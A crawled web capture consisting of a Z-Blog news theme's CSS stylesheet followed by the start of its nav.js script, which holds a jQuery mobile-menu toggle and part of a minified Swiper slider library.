.index_cont .main_cont .article-list .authors_part .bottom_banner {position:static;padding:0;margin-bottom:8px}
.index_cont .main_cont .article-list .authors_part .fans_num {color:#00A4A0;margin-bottom:29px;font-size:13px;font-size:1.3rem;line-height:17px}
.index_cont .main_cont .article-list .recommend_post {width:640px;height:256px}
.index_cont .main_cont .article-list .recommend_post .cont {position:relative}
.index_cont .main_cont .article-list .recommend_post .bottom_banner {position:absolute;bottom:0;padding:0 32px 20px;color:#fff;width:100%}
.index_cont .main_cont .article-list .recommend_post .title {color:#fff;display:inline-block;white-space:nowrap;max-width:100%;text-overflow:ellipsis;overflow:hidden}
.index_cont .main_cont .article-list .recommend_post .title.bottom_border {padding-bottom:20px;margin-bottom:10px;width:100%;border-bottom:1px solid rgba(255,255,255,0.42)}
.index_cont .main_cont .article-list .recommend_post .info {color:#fff;margin-bottom:0}
.index_cont .main_cont .article-list .recommend_post .info .gap_point {color:#C0C0C0}
.index_cont .main_cont .article-list .recommend_post .info a {color:#fff}
.index_cont .main_cont .article-list .group_tit {font-size:1.6rem;font-size:16px;line-height:22px;padding-left:10px;border-left:4px solid #00A4A0;margin-bottom:17px}
.index_cont .main_cont .article-list .group_tit h4 {display:inline-block}
.index_cont .main_cont .article-list .group_tit .all {font-size:13px;color:#B3B3B3;line-height:18px}
.index_cont .main_cont .article-list .slick-arrow {z-index:2;width:32px;height:46px}
.index_cont .main_cont .article-list .slick-next {right:-32px}
.index_cont .main_cont .article-list .slick-prev {left:-35px}
.index_cont .main_cont .article-list .slick-prev:before,.index_cont .main_cont .article-list .slick-next:before {color:#00A4A0;font-size:16px;font-family:'icomoon'}
.index_cont .main_cont .article-list .slick-prev:before {content:"\e604"}
.index_cont .main_cont .article-list .slick-next:before {content:"\e605";padding-top:20px}
.index_cont .main_cont .interest_list .loading,.index_cont .main_cont .categorie_list .loading {margin-top:100px;text-align:center;font-size:16px;font-size:1.6rem;color:#D8D8D8}
.index_cont .main_cont .categorie_list {padding-top:20px}
.index_cont .main_cont .interest_list {padding-top:75px}
.index_cont .main_cont .interest_list .loading {margin-top:55px}
.index_cont .main_cont .interest_list .reminder {color:#B3B3B3;margin-bottom:30px;font-size:14px;font-size:1.4rem}
.index_cont .main_cont .interest_list .reminder a {color:#00A4A0}
.index_cont .main_cont .interest_list .reminder a:hover {color:#00A4A0}
.index_cont .main_cont .interest_list .recommend-tags {padding-top:20px;font-size:0px;font-size:0rem}
.index_cont .main_cont .interest_list .recommend-tags li {display:inline-block;margin:0 15px 20px 0}
.index_cont .main_cont .interest_list .recommend-tags li a {color:#909090}
.index_cont .main_cont .interest_list .r-author-list li {border-bottom:1px solid #f2f2f2}
.index_cont .main_cont .interest_list .r-author-list li .author-avatar {width:40px}
.index_cont .main_cont .interest_list .r-author-list li .author-cont .btn {right:50px}
.index_cont .main_cont .interest_list .latest-list {padding-top:5px}
.index_cont .main_cont .interest_list .latest-list li {border-bottom:1px solid #f2f2f2;padding:20px 0}
.index_cont .main_cont .interest_list .latest-list li:last-child {border-bottom:none}
.index_cont .main_cont .interest_list .latest-list .title {font-size:18px;font-size:1.8rem;color:#333;margin-bottom:8px}
.index_cont .main_cont .interest_list .latest-list .time {color:#B3B3B3;font-size:13px;font-size:1.3rem}
.index_cont .main_cont .interest_list .latest-list .time i {padding-right:5px}
.index_cont .load_part {position:relative;width:100%;height:128px;}
.pagination {padding:0 0 30px;text-align:center}
.pagination ul {display:inline-block;margin-left:0;margin-bottom:0;padding:0}
.pagination ul>li {display:inline-block;margin-top:4px;}
.pagination ul>li>a,.pagination ul>li>span {margin:0 5px;float:left;padding:8px 20px 7px;text-decoration:none;background-color:#ddd;color:#666;opacity:1}
.pagination-multi ul>li>a,.pagination-multi ul>li>span {padding:8px 13px;margin:0 6px;font-size:12px;border-radius:2px}
.pagination ul>li>a:focus,.pagination ul>li>a:hover {opacity:1}
.pagination ul>.active>a,.pagination ul>.active>span {background-color:#00A4A0;color:#fff;border-radius:2px}
.pagination ul>.active>a,.pagination ul>.active>span {cursor:default}
.pagination ul>.disabled>a,.pagination ul>.disabled>a:focus,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>span,.pagination ul>li>span {color:#999;background-color:transparent;cursor:default}
.pagination ul>li.next-page>a {background-color:#00A4A0;color:#fff !important;}
.index_cont .sidebar {overflow:hidden;position:relative;padding-top:20px;width:24%;}
#comment {background-color:#fff;padding:30px;margin:24px 0;}
#comments-title {font-size:20px;}
.comment-disable {padding:1.5em;color:#888;text-align:center}
.comment-num {color:#999;font-size:16px}
.comment-num .emphasize {color:#f33}
.no-comment {color:#999;text-align:center}
.comment-msg {padding:1.5em 0;overflow:hidden;border-top:1px solid #ddd}
.comment-list {margin-top:20px;}
.comment-list .ul {list-style:none;border-top:1px solid #ededed}
.comment-list .li {overflow:hidden;padding:1em}
.comment-list .li:hover {background:#f8f8f8}
.comment-list .li img {width:50px;height:50px;border-radius:100px;border:2px solid #fff;box-shadow:2px 2px 3px #efefef;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
.comment-list .li:hover img {transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}
.comment-list .li .clbody {margin-left:70px}
.comment-list .ul .ul {margin-left:4%}
.comment-list .title {font-size:18px;padding-bottom:.5em}
.compost .com-info li {float:left;margin-bottom:1em;width:33.3%;padding-right:3%;position:relative}
.compost .com-info li:nth-child(3) {padding-right:0}
.compost .com-info li .verify {position:absolute;right:9%;top:0;z-index:1;height:40px}
.compost .com-info li .verify img {width:100%;height:100%;border:1px solid #ddd}
.compost .com-info li input {width:100%;height:40px;line-height:40px;padding-left:4px;border:1px solid #ddd;border-radius:3px;text-indent:10px}
.compost .com-name {padding:0 0 1em .2em}
#cancel-reply {color:#0084ff}
#txaArticle {border-radius:3px;text-indent:10px;margin:0 10px 10px 0;padding:5px;width:100%;border:1px solid #ddd;background:#fff;-webkit-appearance:none}
.com-submit {border-radius:3px;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#00A4A0;color:#fff;padding:0 20px}
.comment-list .cinfo {height:20px}
.comment-list .clbody .p {word-wrap:break-word}
.cinfo .author {color:#666}
.c-time {color:#999;font-size:12px}
.comment-at {color:#0084ff}
.reply-a {opacity:0.5}
.comment-list li:hover .reply-a {opacity:1}
.pagebar {text-align:center}
.page-numbers {padding:0 1em;line-height:34px;text-align:center;margin:0 0 0 5px;display:inline-block;background-color:#0084ff;color:#fff}
a.page-numbers {background:#fff;color:#1a1a1a}
a.page-numbers:hover {background-color:#ff4b4b;color:#fff}
.ias-spinner {background:url(../image/loading.gif) no-repeat center;float:inherit;width:98%;margin:0 auto;height:35px}
.ias-trigger-next {cursor:pointer;float:inherit;text-align:center}
.ias-trigger-next a {background:#fff;color:#333;padding:1em 2em;line-height:100%;border-radius:2px;box-shadow:0 1px 2px 0 rgba(51,51,51,.3);display:block}
.ias-trigger-next a:hover {box-shadow:0 3px 2px 0 rgba(51,51,51,.2)}
.ias-trigger-next i {margin-right:5px}
.reply-a a {color:#333 !important;}
.index_cont .sidebar .top {border-top:1px solid #DBDBDB}
.index_cont .sidebar .part {background-color:#FAFAFA;padding:30px 20px;margin-bottom:40px}
.index_cont .sidebar .w3-part {padding:0}
.index_cont .sidebar .more {color:#B3B3B3;font-size:13px;font-size:1.3rem;padding-top:15px}
.index_cont .sidebar .more i {margin-left:5px;color:#C0C0C0;font-size:12px;font-size:1.2rem}
.index_cont .sidebar .title {position:relative;top:-1px;display:inline-block;padding-top:15px;margin-bottom:25px;border-top:1px solid #00A4A0;font-size:16px;font-size:1.6rem;line-height:21px;color:#00A4A0;}
.index_cont .sidebar .title i {margin-right:10px;color:#272636}
.index_cont .sidebar li {font-size:14px;font-size:1.4rem}
.index_cont .sidebar li a {color:#333}
.index_cont .sidebar .see_world li {display:block;line-height:24px;padding-left:20px;position:relative;margin-bottom:20px;cursor:pointer}
.index_cont .sidebar .see_world li .point {position:absolute;top:8px;left:0;display:inline-block;width:8px;height:8px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#00A4A0}
.index_cont .sidebar .see_world li .cont {display:block}
.index_cont .sidebar .see_world li .text {height:28px;overflow:hidden;display:block}
.index_cont .sidebar .see_world li time {font-size:13px;font-size:1.3rem;color:#808080}
.index_cont .sidebar .see_world li .br {padding-bottom:15px;border-bottom:1px solid #EDEDED}
.index_cont .sidebar .see_world li:last-child {margin-bottom:0}
.index_cont .sidebar .see_world li:last-child .br {border-bottom:none;padding-bottom:0}
.index_cont .sidebar .see_world li:first-child a {border-top:none}
.index_cont .sidebar .see_world li.show {transition:height .5s ease;-moz-transition:height .5s ease;-webkit-transition:height .5s ease;-o-transition:height .5s ease}
.index_cont .sidebar .see_world li.show .text {height:auto}
.index_cont .sidebar .see_world li.show .point {-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:100%;border:2px solid #fff;width:8px;border-bottom:34px solid #FAFAFA;transition:height .5s ease;-moz-transition:height .5s ease;-webkit-transition:height .5s ease;-o-transition:height .5s ease}
.index_cont .sidebar .hot_tags li {display:inline-block}
.index_cont .sidebar .hot_tags .tag {display:inline-block;padding:4px 10px 3px 10px;border:1px solid #ccc;color:gray;font-size:14px;font-size:1.4rem;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:0 4px 8px 0}
.index_cont .sidebar .hot_posts ol,.index_cont .sidebar .reports ol {list-style-type:decimal;list-style-position:ouside;margin-left:20px}
.index_cont .sidebar .hot_posts li,.index_cont .sidebar .reports li {margin-bottom:20px;padding-left:5px}
.index_cont .sidebar #hot_posts ul.hot_posts,.index_cont .sidebar .reports ul {list-style-type:decimal !important;list-style-position:ouside;margin-left:20px;}
.index_cont .sidebar .hot_posts li:last-child,.index_cont .sidebar .reports li:last-child {margin-bottom:0}
.index_cont .sidebar .hot_posts li:first-child a,.index_cont .sidebar .reports li:first-child a {border-top:none;padding-top:0}
.index_cont .sidebar .recommend_product li,.index_cont .sidebar .partners li,.index_cont .sidebar .authors li {padding:20px 0;border-bottom:1px solid #EDEDED}
.index_cont .sidebar .recommend_product li:first-child,.index_cont .sidebar .partners li:first-child,.index_cont .sidebar .authors li:first-child {padding-top:0}
.index_cont .sidebar .recommend_product li:last-child,.index_cont .sidebar .partners li:last-child,.index_cont .sidebar .authors li:last-child {border:none;padding-bottom:0}
.index_cont .sidebar .recommend_product .pic,.index_cont .sidebar .partners .pic,.index_cont .sidebar .authors .pic {margin-right:15px}
.index_cont .sidebar .recommend_product .cont,.index_cont .sidebar .partners .cont,.index_cont .sidebar .authors .cont {overflow:hidden}
.index_cont .sidebar .recommend_product .cont a,.index_cont .sidebar .partners .cont a,.index_cont .sidebar .authors .cont a {display:inline-block;font-size:16px;font-size:1.6rem;color:#00A4A0;line-height:22px;margin-bottom:4px}
.index_cont .sidebar .recommend_product .cont p,.index_cont .sidebar .partners .cont p,.index_cont .sidebar .authors .cont p {font-size:13px;font-size:1.3rem;color:#808080;line-height:18px}
.index_cont .sidebar .partners .cont a {color:#808080;font-size:13px;font-size:1.3rem;line-height:18px}
.index_cont .sidebar .authors img {-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}
.article_top {color:red;padding-right:5px}
.breadcrumb {font-size:14px !important;margin-top:20px;font-weight:normal !important;}
.breadcrumb a {color:#999 !important;}
.detail_main {background-color:#fff;padding:20px;text-align:center;}
.detail_main h2 {font-size:20px;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.meta {font-size:12px;color:#bbb;}
.meta span {padding-right:10px;font-size:14px;}
.meta span.edit,.meta span a{color:#666;}
.meta span i {padding-right:2px;}
.meta a {display:inline-block;font-size:14px;color:#bbb;}
.detail_main .meta {font-size:14px;margin-top:16px;text-align:center;}
.detail_main .detail_article,.detail_main p {margin-top:24px;font-size:16px;line-height:1.75em;text-align:left;letter-spacing:1.05px;}
.detail_main img {max-width:100%!important;height:auto!important;}
.article_footer .tag{width:50%;margin-top:16px;}
.article_footer .tag {text-align:right;color:#999;}
.article_footer .tag a {display:inline-block;color:#666;font-size:12px;padding:4px 6px;margin-right:6px;border-radius:20px;margin-bottom:2px;border:1px solid #666;margin-top:16px;}
.article_footer .tag a:hover {color:#fff;background-color:#00A4A0;border:1px solid #00a4a0;}
.article_footer .tag a:last-child {margin-right:0;}
.article_footer .share {text-align:left;margin-top: 20px;}



.bdsharebuttonbox .help p{font-size:12px;text-align:center;}


.related_article,.comments {background-color:#fff;padding:20px;}
.box_title {padding-bottom:16px;font-size:20px;font-weight:400;}
.box_title .icon {padding-right:10px;color:#333;}
.related_list article {width:32%;margin-right:16px;}
/*.related_list article:hover .related_img a img {-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}
*/.related_list article:hover .related_detail h3 a {color:#333;}
.related_list article:last-child {margin-right:0;}
.related_list article .related_img {width:264px;height:170px;overflow:hidden;}
.related_img a img {width:264px;height:170px;}
.related_img a img {transition:0.3s ease-in-out;-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}
.related_detail {padding-top:16px;}
.related_detail h3 a {font-size:18px;font-weight:400;color:#333;display:inline-block;padding-bottom:8px;line-height:1.75em;max-height:36px;max-height:58px;overflow:hidden;}
.related_detail .meta {margin-top:6px;}
.post-navigation {overflow:hidden;margin:10px 0 0;padding:20px 0;}
.post-navigation div {position:relative;display:block;width:38%;color:#999;font-size:14px;}
.post-navigation div span {display:block;color:#999;font-size:90%;padding-bottom:8px;}
.post-navigation div a {color:#333;font-size:16px;}
.post-previous a::after {left:0;content:'«';font-family:"Microsoft Yahei";}
.post-next a::after {right:0;content:'»';font-family:"Microsoft Yahei";}
.post-navigation div a::after {position:absolute;top:34%;margin-top:-11px;height:22px;color:#EDEDED;font-size:48px;line-height:22px;}
.post-previous {float:left;padding-left:40px;text-align:left;}
.post-next {float:right;padding-right:40px;text-align:right;}
.index_cont .column .part img {height:100%;width:100%;}
.backtop {z-index:9;bottom:65px;position:fixed;right:10px;margin-right:15px;cursor:pointer;transform: translate3d(0,0,0);}
.backtop a,.backtop i {color:#999;}
.backtop .bt-box {padding:8px;margin-bottom:5px;width:auto;height:auto;line-height:20px;vertical-align:middle;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.04);text-align:center;}
.bt-box.weixin:hover,.bt-box.tnrt:hover,.bt-box.qq:hover,.backtop .bt-box:hover{background-color:#e71a1a;}
.bt-box.weixin:hover a,.bt-box.tnrt:hover a,.bt-box.qq:hover a,.backtop .bt-box:hover i{color: #fff;}
.bt-box.tnrt a {font-size:16px;}
.backtop .weibo .pic {position:absolute;display:none}
.backtop .weixin .pic {position:absolute;display:none}
.backtop .weibo .pic {left:-150px;bottom:5px;max-width:150px;padding:8px;background:#fff;animation-duration:.5s;-webkit-animation:fade-in .5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.08);}
.backtop .weixin .pic {left:-133px;bottom:4px;max-width:132px;padding:8px;background:#fff;animation-duration:.5s;-webkit-animation:fade-in .5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.08);}
.backtop a:hover,.backtop i:hover {color:#f3f3f3;}
.backtop .phone .phones {background:#ff6f3d;}
#backtop i.fa {font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}
@media screen and (max-width:1200px) {
html,body{width: 100%;height: 100%;position: absolute;left: 0;top: 0;overflow: hidden;overflow-y: auto;}
body{width:100%;overflow-x:hidden;}
.search{position:static;}
.container{width:100%;box-sizing:border-box;overflow-x:hidden;}
.slider_wraper {margin-top:48px;width:100%;}
.swiper-container {width:100%;height:56vw;margin-bottom:30px;float:none;}
.swiper-slide {width:100%;height:100%;}
.slider_side {width:100%;float:none;padding:30px 20px 20px;margin-left:0;background-color:#fafafa;box-sizing:border-box;}
.index_cont .column {width:100%;display:block;margin-bottom:0;}
.index_cont .column .part {width:48.3%;height:34vw;margin-right:10px;float:left;margin-bottom:10px;}
.index_cont .column .part:nth-child(even) {margin-right:0;}
.index_cont .column .bottom_banner {height:100%;padding-bottom:56px;padding-top:34px;}
.index_cont .column .bottom_banner .title {width:100%;height:80%;overflow:hidden;}
.index_cont .column .bottom_banner .title a {font-size:14px;}
.breadcrumb{margin-top:64px;padding-left:12px;}
.sidebar {display:none;}
.index_cont .main_cont,.index_cont .main_cont .list-cont {width:100%;}
.index_cont .main_cont .article-list {padding:0 10px;margin-bottom:20px;padding-top:40px;}
.index_cont .main_cont .article-list > li {padding:20px 0;width:100%;}
.index_cont .main_cont .article-list .post_part .pic{max-width:132px;height:auto;}
.index_cont .main_cont .article-list .pic {margin-right:16px;width:40%;}
.index_cont .main_cont .article-list .pic img {width:100%;height:100px;object-fit: cover;}
.index_cont .main_cont .article-list .cont {width:56%;}
.index_cont .main_cont .article-list .cont .title {font-size:16px;line-height:1.5em;}
.index_cont .main_cont .article-list .info {font-size:12px;}
.index_cont .main_cont .article-list .summary,.index_cont .main_cont .article-list .tag {display:none;}
.p-footer {padding:20px 0;}
.p-footer .contant_box {display:block;}
.p-footer .contant_box {width:100%;margin-bottom:0;}
.contant_box .discover_tmt,.contant_box .collaboration_box {width:100%;padding:0 30px;}
.p-footer .we_img_box {margin-top:20px;display:block;padding:0 20px;}
.p-footer .we_img_box .img_box {float:left;}
.p-footer .we_img_box .taikong {margin-left:16px;}
.p-footer .info {padding:20px 20px 0;}
.related_list article {width:100%;margin-bottom:16px;padding-top:4px;}
.related_list article .related_img {width:100%;height:56vw;}
.article_footer .tag,.article_footer .share {width:100%;float:none;}
.article_footer .tag {text-align:left;}
.article_footer .tag {margin-top:0;}
.related_img a img {width:100%;height: 260px;display: block;object-fit: cover;}
#comment {margin:0;padding:20px;}
#txaArticle {width:96%;}
.no-comment {text-align:left;}
.p-footer .we_img_box img {width:100%;height:auto;}
}
@media screen and (min-width:768px) and (max-width:1024px) {
    .backtop .bt-box {padding: 8px 0;}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/script/nav.js
body_size: 28732
content:
$(function(){$(".header").after('<div id="m-nav" class="m-nav"><div class="m-wrap"></div><div id="m-btn" class="m-btn"><i class="fa fa-remove"></i></div>');$(".sub-nav").before('<em class="dot"><i class="fa fa-angle-down"></i></em>');$(".container .nav").clone(false).appendTo(".m-wrap");$(".m-btn").click(function(){$("#m-nav").toggleClass("m-open").siblings("#m-nav").removeClass("m-open");$("#mask").slideToggle(0).siblings("#mask").slideToggle(0);$("body").toggleClass("open").siblings("body").removeClass("open")});$(".dot").click(function(b){g($(this),".sub-nav");b.stopPropagation()});function g(g,b){g.next().slideToggle();g.parent().siblings().find(".fa").removeClass("open");g.parent().siblings().find(b).slideUp();var ba=g.find(".fa");if(ba.hasClass("open")){ba.removeClass("open")}else{ba.addClass("open")}}$(".nav-bar li").hover(function(){$(this).addClass("on")},function(){$(this).removeClass("on")});$(".s-btn").on("click",function(){var g=$(this);if(g.hasClass("off")){g.removeClass("fa-search off").addClass("fa-remove no");$(".s-form").slideToggle(200)}else{g.removeClass("fa-remove no").addClass("fa-search off");$(".s-form").slideToggle(100)}});$("#mask").click(function(){$(this).hide();$(".search-bg").hide();$("#m-nav").removeClass("m-open");$("body").removeClass("open")})});jQuery(document).ready(function(g){var b=g("#nav-box").attr("data-type");g(".nav>li").each(function(){try{var ba=g(this).attr("id");if("index"==b){if(ba=="nvabar-item-index"){g("#nvabar-item-index").addClass("active")}}else if("category"==b){var bA=g("#nav-box").attr("data-infoid");if(bA!=null){var h=bA.split(" ");for(var c=0;c<h.length;c++){if(ba=="navbar-category-"+h[c]){g("#navbar-category-"+h[c]+"").addClass("active")}}}}else if("article"==b){var bA=g("#nav-box").attr("data-infoid");if(bA!=null){var h=bA.split(" ");for(var c=0;c<h.length;c++){if(ba=="navbar-category-"+h[c]){g("#navbar-category-"+h[c]+"").addClass("active")}}}}else if("page"==b){var bA=g("#nav-box").attr("data-infoid");if(bA!=null){if(ba=="navbar-page-"+bA){g("#navbar-page-"+bA+"").addClass("active")}}}else if("tag"==b){var bA=g("#nav-box").attr("data-infoid");if(bA!=null){if(ba=="navbar-tag-"+bA){g("#navbar-tag-"+bA+"").addClass("active")}}}}catch(g){}});g("#nav-box").delegate("a","click",function(){g(".nav>li").each(function(){g(this).removeClass("active")});if(g(this).closest("ul")!=null&&g(this).closest("ul").length!=0){if(g(this).closest("ul").attr("id")=="munavber"){g(this).addClass("active")}else{g(this).closest("ul").closest("li").addClass("active")}}})});!function(){"use strict";var g,b=function(bA,h){function c(g){return Math.floor(g)}function e(){var g=fE.params.autoplay,b=fE.slides.eq(fE.activeIndex);b.attr("data-swiper-autoplay")&&(g=b.attr("data-swiper-autoplay")||fE.params.autoplay),fE.autoplayTimeoutId=setTimeout(function(){fE.params.loop?(fE.fixLoop(),fE._slideNext(),fE.emit("onAutoplay",fE)):fE.isEnd?h.autoplayStopOnLast?fE.stopAutoplay():(fE._slideTo(0),fE.emit("onAutoplay",fE)):(fE._slideNext(),fE.emit("onAutoplay",fE))},g)}function C(b,ba){var bA=g(b.target);if(!bA.is(ba))if("string"==typeof ba)bA=bA.parents(ba);else if(ba.nodeType){var h;return bA.parents().each(function(g,b){b===ba&&(h=ba)}),h?ba:void 0}if(0!==bA.length)return bA[0]}function bE(g,b){b=b||{};var ba=window.MutationObserver||window.WebkitMutationObserver,bA=new ba(function(g){g.forEach(function(g){fE.onResize(!0),fE.emit("onObserverUpdate",fE,g)})});bA.observe(g,{attributes:void 0===b.attributes||b.attributes,childList:void 0===b.childList||b.childList,characterData:void 0===b.characterData||b.characterData}),fE.observers.push(bA)}function ha(g){g.originalEvent&&(g=g.originalEvent);var b=g.keyCode||g.charCode;if(!fE.params.allowSwipeToNext&&(fE.isHorizontal()&&39===b||!fE.isHorizontal()&&40===b))return!1;if(!fE.params.allowSwipeToPrev&&(fE.isHorizontal()&&37===b||!fE.isHorizontal()&&38===b))return!1;if(!(g.shiftKey||g.altKey||g.ctrlKey||g.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===b||39===b||38===b||40===b){var ba=!1;if(fE.container.parents("."+fE.params.slideClass).length>0&&0===fE.container.parents("."+fE.params.slideActiveClass).length)return;var bA={left:window.pageXOffset,top:window.pageYOffset},h=window.innerWidth,c=window.innerHeight,e=fE.container.offset();fE.rtl&&(e.left=e.left-fE.container[0].scrollLeft);for(var C=[[e.left,e.top],[e.left+fE.width,e.top],[e.left,e.top+fE.height],[e.left+fE.width,e.top+fE.height]],bE=0;bE<C.length;bE++){var ha=C[bE];ha[0]>=bA.left&&ha[0]<=bA.left+h&&ha[1]>=bA.top&&ha[1]<=bA.top+c&&(ba=!0)}if(!ba)return}fE.isHorizontal()?(37!==b&&39!==b||(g.preventDefault?g.preventDefault():g.returnValue=!1),(39===b&&!fE.rtl||37===b&&fE.rtl)&&fE.slideNext(),(37===b&&!fE.rtl||39===b&&fE.rtl)&&fE.slidePrev()):(38!==b&&40!==b||(g.preventDefault?g.preventDefault():g.returnValue=!1),40===b&&fE.slideNext(),38===b&&fE.slidePrev()),fE.emit("onKeyPress",fE,b)}}function cH(g){var b=0,ba=0,bA=0,h=0;return"detail"in g&&(ba=g.detail),"wheelDelta"in g&&(ba=-g.wheelDelta/120),"wheelDeltaY"in g&&(ba=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(b=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(b=ba,ba=0),bA=10*b,h=10*ba,"deltaY"in g&&(h=g.deltaY),"deltaX"in g&&(bA=g.deltaX),(bA||h)&&g.deltaMode&&(1===g.deltaMode?(bA*=40,h*=40):(bA*=800,h*=800)),bA&&!b&&(b=bA<1?-1:1),h&&!ba&&(ba=h<1?-1:1),{spinX:b,spinY:ba,pixelX:bA,pixelY:h}}function cL(g){g.originalEvent&&(g=g.originalEvent);var b=0,ba=fE.rtl?-1:1,bA=cH(g);if(fE.params.mousewheelForceToAxis)if(fE.isHorizontal()){if(!(Math.abs(bA.pixelX)>Math.abs(bA.pixelY)))return;b=bA.pixelX*ba}else{if(!(Math.abs(bA.pixelY)>Math.abs(bA.pixelX)))return;b=bA.pixelY}else b=Math.abs(bA.pixelX)>Math.abs(bA.pixelY)?-bA.pixelX*ba:-bA.pixelY;if(0!==b){if(fE.params.mousewheelInvert&&(b=-b),fE.params.freeMode){var h=fE.getWrapperTranslate()+b*fE.params.mousewheelSensitivity,c=fE.isBeginning,e=fE.isEnd;if(h>=fE.minTranslate()&&(h=fE.minTranslate()),h<=fE.maxTranslate()&&(h=fE.maxTranslate()),fE.setWrapperTransition(0),fE.setWrapperTranslate(h),fE.updateProgress(),fE.updateActiveIndex(),(!c&&fE.isBeginning||!e&&fE.isEnd)&&fE.updateClasses(),fE.params.freeModeSticky?(clearTimeout(fE.mousewheel.timeout),fE.mousewheel.timeout=setTimeout(function(){fE.slideReset()},300)):fE.params.lazyLoading&&fE.lazy&&fE.lazy.load(),fE.emit("onScroll",fE,g),fE.params.autoplay&&fE.params.autoplayDisableOnInteraction&&fE.stopAutoplay(),0===h||h===fE.maxTranslate())return}else{if((new window.Date).getTime()-fE.mousewheel.lastScrollTime>60)if(b<0)if(fE.isEnd&&!fE.params.loop||fE.animating){if(fE.params.mousewheelReleaseOnEdges)return!0}else fE.slideNext(),fE.emit("onScroll",fE,g);else if(fE.isBeginning&&!fE.params.loop||fE.animating){if(fE.params.mousewheelReleaseOnEdges)return!0}else fE.slidePrev(),fE.emit("onScroll",fE,g);fE.mousewheel.lastScrollTime=(new window.Date).getTime()}return g.preventDefault?g.preventDefault():g.returnValue=!1,!1}}function cD(b,ba){b=g(b);var bA,h,c,e=fE.rtl?-1:1;bA=b.attr("data-swiper-parallax")||"0",h=b.attr("data-swiper-parallax-x"),c=b.attr("data-swiper-parallax-y"),h||c?(h=h||"0",c=c||"0"):fE.isHorizontal()?(h=bA,c="0"):(c=bA,h="0"),h=h.indexOf("%")>=0?parseInt(h,10)*ba*e+"%":h*ba*e+"px",c=c.indexOf("%")>=0?parseInt(c,10)*ba+"%":c*ba+"px",b.transform("translate3d("+h+", "+c+",0px)")}function eN(g){return 0!==g.indexOf("on")&&(g=g[0]!==g[0].toUpperCase()?"on"+g[0].toUpperCase()+g.substring(1):"on"+g),g}if(!(this instanceof b))return new b(bA,h);var bP={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 